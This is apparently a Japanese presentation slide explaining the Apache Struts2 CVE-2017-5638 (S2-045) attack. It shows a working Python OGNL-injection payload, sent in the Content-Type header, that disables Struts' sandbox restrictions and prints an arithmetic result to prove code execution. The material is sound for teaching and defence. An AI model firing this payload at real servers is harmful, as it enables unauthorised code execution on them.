 CVE-2017-5638/S2-045 Struts2
攻撃手法
payload = "%{(#test='multipart/form-
data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_me
mberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.c
ontainer']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlU
til@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClass
es().clear()).(#context.setMemberAccess(#dm)))).(#ros=(@org.apache.struts2.ServletA
ctionContext@getResponse().getOutputStream())).(#ros.println(102*102*102*99)).(#ros
.flush())}"
headers = {}
headers["Content-Type"] = payload
r = requests.get(url, headers=headers)
Content-Type に multipart/form-data を含んだ OGNL 式を送
るだけの簡単なお仕事
 